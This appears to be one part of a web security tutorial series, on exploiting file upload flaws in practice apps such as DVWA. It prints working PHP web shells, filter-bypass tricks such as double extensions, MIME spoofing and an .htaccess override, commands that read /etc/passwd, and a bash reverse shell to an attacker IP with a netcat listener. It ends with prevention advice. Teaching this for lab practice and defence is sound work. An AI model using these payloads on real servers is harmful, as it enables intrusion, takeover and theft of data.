💡 Introduction
File upload features are common in web apps — think profile pictures, documents, resumes.
But when poorly secured, these features let attackers upload:
Malware
PHP web shells
Reverse shell scripts
Persistent backdoors
In this part, you’ll learn how to:
✅ Find insecure upload forms
✅ Bypass file filters
✅ Deploy and trigger a web shell
🧠 What Is an Unrestricted File Upload?
It’s when a web app allows users to:
Upload any file type
Rename extensions (e.g.
.phpinstead of.jpg)Execute scripts from the upload directory
This leads to Remote Code Execution (RCE) — attackers can fully control the server.
🧪 Detecting a Vulnerable Upload
Red flags:
Accepts any file extension (
.php,.exe,.sh)Upload folder is public (
/uploads/filename.php)No MIME or content validation
Error messages during upload leaks info
⚙️ Practice with DVWA / bWAPP
1. Try uploading:
A
.phpfile:
<?php echo shell_exec($_GET['cmd']); ?>2. Visit:
http://localhost/dvwa/uploads/shell.php?cmd=whoami
You should see the command output — proof of RCE.
🔥 Upload Filter Bypass Techniques
🌀 Obfuscation:
Rename
.phpto.php.jpgUse
.ph%00p(null byte injection)Upload
.htaccessto enable script execution
🪞 MIME Type Spoofing:
Intercept request in Burp
Change
Content-Type: image/jpegfor a.phpfile
🧩 Double Extension Trick:
shell.php;.jpg
shell.php%20
🪛 Rename with HTAccess (Apache only)
Upload
.htaccesswith:
SetHandler application/x-httpd-phpAddType application/x-httpd-php .jpg
Now .jpg files are executed as PHP.
🐚 Deploying a Web Shell
Popular PHP shell scripts:
<?php system($_GET['cmd']); ?>Or use:
<?php passthru($_REQUEST['cmd']); ?>Access like:
/uploads/shell.php?cmd=ls
/uploads/shell.php?cmd=cat /etc/passwd🎧 Reverse Shell (Advanced)
1. Setup listener:
nc -lvnp 44442. Upload and trigger shell:
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/YOUR-IP/4444 0>&1'"); ?>3. Trigger in browser:
/uploads/shell.php
Boom — your terminal lights up with a shell.
🛡️ How to Prevent File Upload Exploits
From the defender’s side:
❌ Don’t allow
.php,.exe,.sh,.js, etc.✅ Use strict whitelisting (
.jpg,.png,.pdf)✅ Rename files on upload and store them outside web root
✅ Verify MIME types and scan uploaded files
✅ Never allow uploads to executable folders
📋 Quick Checklist
| Vulnerability | Risk |
|---|---|
| No extension filtering | PHP upload & exec |
| No MIME type check | Bypass via spoof |
| Public uploads folder | Easy access to shell |
| .htaccess override | Execute disguised scripts |
🔚 Wrapping Up
File upload bugs are often missed — but a single upload can mean total system takeover.
You now know:
How to detect upload flaws
Bypass filters
Deploy web shells and reverse shells
How to defend your own upload systems
👉 Next up:
Part 8 – Broken Authentication & Session Hijacking
We’ll cover how attackers exploit weak login systems to hijack accounts and impersonate users.

1 thought on “File Upload Vulnerabilities & Web Shells”